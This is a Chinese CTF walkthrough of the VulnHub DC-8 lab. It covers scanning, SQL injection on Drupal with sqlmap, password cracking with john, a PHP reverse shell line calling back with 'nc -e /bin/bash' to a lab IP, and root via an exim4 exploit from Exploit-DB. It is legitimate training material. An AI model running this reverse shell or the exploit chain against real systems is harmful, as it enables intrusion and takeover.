0x0:靶场介绍
靶场名称: DC: 8
靶场发布时间:2019-9-8
靶场地址:https://www.vulnhub.com/entry/dc-8,367/
靶场描述:
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a “proof of concept” as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The “proof of concept” portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn’t even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it’s definitely there and doing it’s job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
1×0:环境搭建
VMware虚拟机(桥接模式)
2×0:靶机渗透
获取靶机的IP
nmap -sn 192.168.3.0/24

使用nmap来查看靶机的端口信息和系统信息等等

首先去查看80端口的web服务 还是Drupal
提示不用爆破破解,使用dirb扫描一下目录

存在robots.txt文件
登录地址:

版本大致的判断:
这三个页面url中存在参数sqlmap去尝试一下
sqlmap确定存在sql注入

读取一下数据

drupal的密码是特殊加密的需要爆破破解,使用john
john pwd –wordlist=/usr/share/wordlists/rockyou.txt

john/turtle 登录页面

3×0:后台篇
登录后需要获取到shell
在页面中发现可以直接执行php语句

写入shell
<?php
system("nc -e /bin/bash 192.168.3.20 1234");
?>
反弹到kali中 随便提交数据

反弹成功

4×0:提权篇
切换shell

查看一下用户有那些

在看看有没有内核提权


find / -perm -u=s -type f 2>/dev/null 查看具有root权限的命令

查看一下exim4的版本 又没有漏洞
exim4 –version
https://www.exploit-db.com/exploits/46996找到一个可以使用的exp

下载exp,上传到靶机中并赋予权限
 使用过程中报错了
使用过程中报错了

需要对exp脚本 执行编码
vim 46996.sh
:set ff=unix
:wq
在重新上传到靶机中 提权(改完还是报错),直接复制代码在靶机中创建文件填写

执行成功。

获取到root权限
5×0:flag获取

来源:freebuf.com 2021-01-18 10:13:59 by: fghsk456





















请登录后发表评论
注册